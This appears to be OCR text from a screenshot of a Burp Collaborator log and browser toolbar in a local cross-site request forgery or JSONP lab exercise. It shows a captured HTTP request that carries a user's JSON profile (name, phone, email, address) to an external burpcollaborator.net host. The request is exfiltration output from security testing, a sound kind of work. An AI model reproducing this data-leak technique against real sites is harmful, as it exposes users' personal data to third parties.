 Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-二月-14 13:28:01 UTC DNS fdw1lg54805gnjhfbi6o3wwpogu6iv
2 2020-二月-14 13:28:02 UTC DNS fdw1lg54805gnjhfbi6o3wwpogu6iv
3 2020-二月-14 13:28:02 UTC HTTP fdw1lg54805gnjhfbi6o3wwpogu6iv
4 2020-二月-14 13:28:00 UTC DNS fdw1lg54805gnjhfbi6o3wwpogu6iv
5 2020-二月-14 13:28:00 UTC DNS fdw1lg54805gnjhfbi6o3wwpogu6iv
6 2020-二月-14 13:28:02 UTC DNS fdw1lg54805gnjhfbi6o3wwpogu6iv
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex JSON Decoder
GET
/?%22{\%22username\%22:\%22Vulkey_Chen\%22,\%22mobilephone\%22:\%2213188888888\%22,\%22email\%22:\%22admin@gh0st.c
n\%22,\%22address\%22:\%22\\u4e2d\\u534e\\u4eba\\u6c11\\u5171\\u548c\\u56fd\%22,\%22sex\%22:\%22Cool%20Man\%22}%22
HTTP/1.1
Host: fdw1lg54805gnjhfbi6o3wwpogu6iv.burpcollaborator.net
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Origin: null
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
"{\"username\":\"Vulkey_Chen\",\"mobilephone\":\"13188888888\",\"email\":\"admin@gh0st.cn\",\"address\":\"\\u4e2d\\u534e
\\u4eba\\u6c11\\u5171\\u548c\\u56fd\",\"sex\":\"Cool Man\"}"
Load URL http://127.0.0.1/dorabox/csrf/userinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
{"username":"Vulkey_Chen","mobilephone":"13188888888","email":"admin@gh0st.cn","address":"\u4e2d\u534e\u4eba\u6c11\u5171\u